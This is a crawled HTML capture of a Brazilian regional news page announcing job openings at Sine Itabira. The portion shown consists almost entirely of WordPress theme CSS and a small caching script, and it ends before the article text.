

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12
body_size: 47989
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="pt-BR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12 - LesteMais.com</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://lestemais.com/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--td_theme_color:#4db2ec;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:"Open Sans","Open Sans Regular",sans-serif;--td_default_google_font_2:"Roboto",sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-date{margin-left:4px;color:#767676;float:left}.td-author-name{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.wp-block-image{margin-bottom:21px}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-vimeo:before{content:""}.td-icon-youtube:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);margin-bottom:38px}.widget a{color:#111}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-pulldown-filter-list{display:none}}@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--td_theme_color:#4db2ec;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:"Open Sans","Open Sans Regular",sans-serif;--td_default_google_font_2:"Roboto",sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu 